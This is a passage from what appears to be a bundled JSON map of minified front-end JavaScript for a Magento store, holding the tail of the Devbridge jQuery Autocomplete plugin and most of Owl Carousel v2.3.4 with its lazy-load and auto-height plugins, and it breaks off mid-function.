c=\"\",d=this;b&&(c=d.currentValue+b.value.substr(d.currentValue.length)),d.hintValue!==c&&(d.hintValue=c,d.hint=b,(this.options.onHint||a.noop)(c))},verifySuggestionsFormat:function(b){return b.length&&\"string\"==typeof b[0]?a.map(b,function(a){return{value:a,data:null}}):b},validateOrientation:function(b,c){return b=a.trim(b||\"\").toLowerCase(),-1===a.inArray(b,[\"auto\",\"bottom\",\"top\"])&&(b=c),b},processResponse:function(a,b,c){var d=this,e=d.options;a.suggestions=d.verifySuggestionsFormat(a.suggestions),e.noCache||(d.cachedResponse[c]=a,e.preventBadQueries&&!a.suggestions.length&&d.badQueries.push(b)),b===d.getQuery(d.currentValue)&&(d.suggestions=a.suggestions,d.suggest())},activate:function(b){var c,d=this,e=d.classes.selected,f=a(d.suggestionsContainer),g=f.find(\".\"+d.classes.suggestion);return f.find(\".\"+e).removeClass(e),d.selectedIndex=b,-1!==d.selectedIndex&&g.length>d.selectedIndex?(c=g.get(d.selectedIndex),a(c).addClass(e),c):null},selectHint:function(){var b=this,c=a.inArray(b.hint,b.suggestions);b.select(c)},select:function(a){var b=this;b.hide(),b.onSelect(a),b.disableKillerFn()},moveUp:function(){var b=this;if(-1!==b.selectedIndex)return 0===b.selectedIndex?(a(b.suggestionsContainer).children().first().removeClass(b.classes.selected),b.selectedIndex=-1,b.el.val(b.currentValue),void b.findBestHint()):void b.adjustScroll(b.selectedIndex-1)},moveDown:function(){var a=this;a.selectedIndex!==a.suggestions.length-1&&a.adjustScroll(a.selectedIndex+1)},adjustScroll:function(b){var c=this,d=c.activate(b);if(d){var e,f,g,h=a(d).outerHeight();e=d.offsetTop,f=a(c.suggestionsContainer).scrollTop(),g=f+c.options.maxHeight-h,f>e?a(c.suggestionsContainer).scrollTop(e):e>g&&a(c.suggestionsContainer).scrollTop(e-c.options.maxHeight+h),c.options.preserveInput||c.el.val(c.getValue(c.suggestions[b].value)),c.signalHint(null)}},onSelect:function(b){var c=this,d=c.options.onSelect,e=c.suggestions[b];c.currentValue=c.getValue(e.value),c.currentValue===c.el.val()||c.options.preserveInput||c.el.val(c.currentValue),c.signalHint(null),c.suggestions=[],c.selection=e,a.isFunction(d)&&d.call(c.element,e)},getValue:function(a){var b,c,d=this,e=d.options.delimiter;return e?(b=d.currentValue,c=b.split(e),1===c.length?a:b.substr(0,b.length-c[c.length-1].length)+a):a},dispose:function(){var b=this;b.el.off(\".autocomplete\").removeData(\"autocomplete\"),b.disableKillerFn(),a(window).off(\"resize.autocomplete\",b.fixPositionCapture),a(b.suggestionsContainer).remove()}},a.fn.autocomplete=a.fn.devbridgeAutocomplete=function(c,d){var e=\"autocomplete\";return arguments.length?this.each(function(){var f=a(this),g=f.data(e);\"string\"==typeof c?g&&\"function\"==typeof g[c]&&g[c](d):(g&&g.dispose&&g.dispose(),g=new b(this,c),f.data(e,g))}):this.first().data(e)}});","Mageplaza_Core/js/owl.carousel.min.js":"/**\r\n * Owl Carousel v2.3.4\r\n * Copyright 2013-2018 David Deutsch\r\n * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE\r\n */\r\n!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:[\"busy\"],animating:[\"busy\"],dragging:[\"interacting\"]}},a.each([\"onResize\",\"onThrottledResize\"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:\"swing\",slideTransition:\"\",info:!1,nestedItemSelector:!1,itemElement:\"div\",stageElement:\"div\",refreshClass:\"owl-refresh\",loadedClass:\"owl-loaded\",loadingClass:\"owl-loading\",rtlClass:\"owl-rtl\",responsiveClass:\"owl-responsive\",dragClass:\"owl-drag\",itemClass:\"owl-item\",stageClass:\"owl-stage\",stageOuterClass:\"owl-stage-outer\",grabClass:\"owl-grab\"},e.Width={Default:\"default\",Inner:\"inner\",Outer:\"outer\"},e.Type={Event:\"event\",State:\"state\"},e.Plugins={},e.Workers=[{filter:[\"width\",\"settings\"],run:function(){this._width=this.$element.width()}},{filter:[\"width\",\"items\",\"settings\"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:[\"items\",\"settings\"],run:function(){this.$stage.children(\".cloned\").remove()}},{filter:[\"width\",\"items\",\"settings\"],run:function(a){var b=this.settings.margin||\"\",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:\"auto\",\"margin-left\":d?b:\"\",\"margin-right\":d?\"\":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:[\"width\",\"items\",\"settings\"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:[\"items\",\"settings\"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h=\"\",i=\"\";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass(\"cloned\").appendTo(this.$stage),a(i).addClass(\"cloned\").prependTo(this.$stage)}},{filter:[\"width\",\"items\",\"settings\"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:[\"width\",\"items\",\"settings\"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,\"padding-left\":a||\"\",\"padding-right\":a||\"\"};this.$stage.css(c)}},{filter:[\"width\",\"items\",\"settings\"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:[\"items\"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr(\"style\")}},{filter:[\"width\",\"items\",\"settings\"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:[\"position\"],run:function(){this.animate(this.coordinates(this._current))}},{filter:[\"width\",\"position\",\"items\",\"settings\"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,\"<=\",g)&&this.op(a,\">\",h)||this.op(b,\"<\",g)&&this.op(b,\">\",h))&&i.push(c);this.$stage.children(\".active\").removeClass(\"active\"),this.$stage.children(\":eq(\"+i.join(\"), :eq(\")+\")\").addClass(\"active\"),this.$stage.children(\".center\").removeClass(\"center\"),this.settings.center&&this.$stage.children().eq(this.current()).addClass(\"center\")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find(\".\"+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a(\"<\"+this.settings.stageElement+\">\",{class:this.settings.stageClass}).wrap(a(\"<div/>\",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(\".owl-item\");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate(\"width\"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter(\"initializing\"),this.trigger(\"initialize\"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is(\"pre-loading\")){var a,b,c;a=this.$element.find(\"img\"),b=this.settings.nestedItemSelector?\".\"+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave(\"initializing\"),this.trigger(\"initialized\")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(\":visible\")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),\"function\"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr(\"class\",this.$element.attr(\"class\").replace(new RegExp(\"(\"+this.options.responsiveClass+\"-)\\\\S+\\\\s\",\"g\"),\"$1\"+d))):e=a.extend({},this.options),this.trigger(\"change\",{property:{name:\"settings\",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate(\"settings\"),this.trigger(\"changed\",{property:{name:\"settings\",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger(\"prepare\",{content:b});return c.data||(c.data=a(\"<\"+this.settings.itemElement+\"/>\").addClass(this.options.itemClass).append(b)),this.trigger(\"prepared\",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is(\"valid\")&&this.enter(\"valid\")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter(\"refreshing\"),this.trigger(\"refresh\"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave(\"refreshing\"),this.trigger(\"refreshed\")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter(\"resizing\"),this.trigger(\"resize\").isDefaultPrevented()?(this.leave(\"resizing\"),!1):(this.invalidate(\"width\"),this.refresh(),this.leave(\"resizing\"),void this.trigger(\"resized\")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+\".owl.core\",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,\"resize\",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on(\"mousedown.owl.core\",a.proxy(this.onDragStart,this)),this.$stage.on(\"dragstart.owl.core selectstart.owl.core\",function(){return!1})),this.settings.touchDrag&&(this.$stage.on(\"touchstart.owl.core\",a.proxy(this.onDragStart,this)),this.$stage.on(\"touchcancel.owl.core\",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css(\"transform\").replace(/.*\\(|\\)| /g,\"\").split(\",\"),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is(\"animating\")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate(\"position\")),this.$element.toggleClass(this.options.grabClass,\"mousedown\"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on(\"mouseup.owl.core touchend.owl.core\",a.proxy(this.onDragEnd,this)),a(c).one(\"mousemove.owl.core touchmove.owl.core\",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on(\"mousemove.owl.core touchmove.owl.core\",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is(\"valid\")||(b.preventDefault(),this.enter(\"dragging\"),this.trigger(\"drag\"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is(\"dragging\")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?\"left\":\"right\";a(c).off(\".owl.core\"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is(\"dragging\")||!this.is(\"valid\"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate(\"position\"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one(\"click.owl.core\",function(){return!1})),this.is(\"dragging\")&&(this.leave(\"dragging\"),this.trigger(\"dragged\"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return\"left\"===c&&b>i-f&&b<i+f?e=a:\"right\"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,\"<\",i)&&this.op(b,\">\",h[a+1]!==d?h[a+1]:i-g)&&(e=\"left\"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,\">\",h[this.minimum()])?e=b=this.minimum():this.op(b,\"<\",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is(\"animating\")&&this.onTransitionEnd(),c&&(this.enter(\"animating\"),this.trigger(\"translate\")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:\"translate3d(\"+b+\"px,0px,0px)\",transition:this.speed()/1e3+\"s\"+(this.settings.slideTransition?\" \"+this.settings.slideTransition:\"\")}):c?this.$stage.animate({left:b+\"px\"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+\"px\"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger(\"change\",{property:{name:\"position\",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate(\"position\"),this.trigger(\"changed\",{property:{name:\"position\",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return\"string\"===a.type(b)&&(this._invalidated[b]=!0,this.is(\"valid\")&&this.leave(\"valid\")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress([\"translate\",\"translated\"]),this.animate(this.coordinates(a)),this.release([\"translate\",\"translated\"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave(\"animating\"),this.trigger(\"translated\")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn(\"Can not detect viewport width.\"),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find(\".\"+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find(\"[data-merge]\").addBack(\"[data-merge]\").attr(\"data-merge\")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate(\"items\")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger(\"add\",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find(\"[data-merge]\").addBack(\"[data-merge]\").attr(\"data-merge\")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find(\"[data-merge]\").addBack(\"[data-merge]\").attr(\"data-merge\")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate(\"items\"),this.trigger(\"added\",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger(\"remove\",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate(\"items\"),this.trigger(\"removed\",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter(\"pre-loading\"),c=a(c),a(new Image).one(\"load\",a.proxy(function(a){c.attr(\"src\",a.target.src),c.css(\"opacity\",1),this.leave(\"pre-loading\"),!this.is(\"pre-loading\")&&!this.is(\"initializing\")&&this.refresh()},this)).attr(\"src\",c.attr(\"src\")||c.attr(\"data-src\")||c.attr(\"data-src-retina\"))},this))},e.prototype.destroy=function(){this.$element.off(\".owl.core\"),this.$stage.off(\".owl.core\"),a(c).off(\".owl.core\"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,\"resize\",this._handlers.onThrottledResize));for(var d in this._plugins)this._plugins[d].destroy();this.$stage.children(\".cloned\").remove(),this.$stage.unwrap(),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.remove(),this.$element.removeClass(this.options.refreshClass).removeClass(this.options.loadingClass).removeClass(this.options.loadedClass).removeClass(this.options.rtlClass).removeClass(this.options.dragClass).removeClass(this.options.grabClass).attr(\"class\",this.$element.attr(\"class\").replace(new RegExp(this.options.responsiveClass+\"-\\\\S+\\\\s\",\"g\"),\"\")).removeData(\"owl.carousel\")},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case\"<\":return d?a>c:a<c;case\">\":return d?a<c:a>c;case\">=\":return d?a<=c:a>=c;case\"<=\":return d?a>=c:a<=c}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent(\"on\"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent(\"on\"+b,c)},e.prototype.trigger=function(b,c,d,f,g){var h={item:{count:this._items.length,index:this.current()}},i=a.camelCase(a.grep([\"on\",b,d],function(a){return a}).join(\"-\").toLowerCase()),j=a.Event([b,\"owl\",d||\"carousel\"].join(\".\").toLowerCase(),a.extend({relatedTarget:this},h,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(j)}),this.register({type:e.Type.Event,name:b}),this.$element.trigger(j),this.settings&&\"function\"==typeof this.settings[i]&&this.settings[i].call(this,j)),j},e.prototype.enter=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]===d&&(this._states.current[b]=0),this._states.current[b]++},this))},e.prototype.leave=function(b){a.each([b].concat(this._states.tags[b]||[]),a.proxy(function(a,b){this._states.current[b]--},this))},e.prototype.register=function(b){if(b.type===e.Type.Event){if(a.event.special[b.name]||(a.event.special[b.name]={}),!a.event.special[b.name].owl){var c=a.event.special[b.name]._default;a.event.special[b.name]._default=function(a){return!c||!c.apply||a.namespace&&-1!==a.namespace.indexOf(\"owl\")?a.namespace&&a.namespace.indexOf(\"owl\")>-1:c.apply(this,arguments)},a.event.special[b.name].owl=!0}}else b.type===e.Type.State&&(this._states.tags[b.name]?this._states.tags[b.name]=this._states.tags[b.name].concat(b.tags):this._states.tags[b.name]=b.tags,this._states.tags[b.name]=a.grep(this._states.tags[b.name],a.proxy(function(c,d){return a.inArray(c,this._states.tags[b.name])===d},this)))},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.pointer=function(a){var c={x:null,y:null};return a=a.originalEvent||a||b.event,a=a.touches&&a.touches.length?a.touches[0]:a.changedTouches&&a.changedTouches.length?a.changedTouches[0]:a,a.pageX?(c.x=a.pageX,c.y=a.pageY):(c.x=a.clientX,c.y=a.clientY),c},e.prototype.isNumeric=function(a){return!isNaN(parseFloat(a))},e.prototype.difference=function(a,b){return{x:a.x-b.x,y:a.y-b.y}},a.fn.owlCarousel=function(b){var c=Array.prototype.slice.call(arguments,1);return this.each(function(){var d=a(this),f=d.data(\"owl.carousel\");f||(f=new e(this,\"object\"==typeof b&&b),d.data(\"owl.carousel\",f),a.each([\"next\",\"prev\",\"to\",\"destroy\",\"refresh\",\"replace\",\"add\",\"remove\"],function(b,c){f.register({type:e.Type.Event,name:c}),f.$element.on(c+\".owl.carousel.core\",a.proxy(function(a){a.namespace&&a.relatedTarget!==this&&(this.suppress([c]),f[c].apply(this,[].slice.call(arguments,1)),this.release([c]))},f))})),\"string\"==typeof b&&\"_\"!==b.charAt(0)&&f[b].apply(f,c)})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._interval=null,this._visible=null,this._handlers={\"initialized.owl.carousel\":a.proxy(function(a){a.namespace&&this._core.settings.autoRefresh&&this.watch()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoRefresh:!0,autoRefreshInterval:500},e.prototype.watch=function(){this._interval||(this._visible=this._core.isVisible(),this._interval=b.setInterval(a.proxy(this.refresh,this),this._core.settings.autoRefreshInterval))},e.prototype.refresh=function(){this._core.isVisible()!==this._visible&&(this._visible=!this._visible,this._core.$element.toggleClass(\"owl-hidden\",!this._visible),this._visible&&this._core.invalidate(\"width\")&&this._core.refresh())},e.prototype.destroy=function(){var a,c;b.clearInterval(this._interval);for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(c in Object.getOwnPropertyNames(this))\"function\"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoRefresh=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this._core=b,this._loaded=[],this._handlers={\"initialized.owl.carousel change.owl.carousel resized.owl.carousel\":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&\"position\"==b.property.name||\"initialized\"==b.type)){var c=this._core.settings,e=c.center&&Math.ceil(c.items/2)||c.items,f=c.center&&-1*e||0,g=(b.property&&b.property.value!==d?b.property.value:this._core.current())+f,h=this._core.clones().length,i=a.proxy(function(a,b){this.load(b)},this);for(c.lazyLoadEager>0&&(e+=c.lazyLoadEager,c.loop&&(g-=c.lazyLoadEager,e++));f++<e;)this.load(h/2+this._core.relative(g)),h&&a.each(this._core.clones(this._core.relative(g)),i),g++}},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={lazyLoad:!1,lazyLoadEager:0},e.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(\".owl-lazy\");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr(\"data-src-retina\")||f.attr(\"data-src\")||f.attr(\"data-srcset\");this._core.trigger(\"load\",{element:f,url:g},\"lazy\"),f.is(\"img\")?f.one(\"load.owl.lazy\",a.proxy(function(){f.css(\"opacity\",1),this._core.trigger(\"loaded\",{element:f,url:g},\"lazy\")},this)).attr(\"src\",g):f.is(\"source\")?f.one(\"load.owl.lazy\",a.proxy(function(){this._core.trigger(\"loaded\",{element:f,url:g},\"lazy\")},this)).attr(\"srcset\",g):(e=new Image,e.onload=a.proxy(function(){f.css({\"background-image\":'url(\"'+g+'\")',opacity:\"1\"}),this._core.trigger(\"loaded\",{element:f,url:g},\"lazy\")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))\"function\"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=e}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(c){this._core=c,this._previousHeight=null,this._handlers={\"initialized.owl.carousel refreshed.owl.carousel\":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&this.update()},this),\"changed.owl.carousel\":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&\"position\"===a.property.name&&this.update()},this),\"loaded.owl.lazy\":a.proxy(function(a){a.namespace&&this._core.settings.autoHeight&&a.element.closest(\".\"+this._core.settings.itemClass).index()===this._core.current()&&this.update()},this)},this._core.options=a.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers),this._intervalId=null;var d=this;a(b).on(\"load\",function(){d._core.settings.autoHeight&&d.update()}),a(b).resize(function(){d._core.settings.autoHeight&&(null!=d._intervalId&&clearTimeout(d._intervalId),d._intervalId=setTimeout(function(){d.update()},250))})};e.Defaults={autoHeight:!1,autoHeightClass:\"owl-height\"},e.prototype.update=function(){var 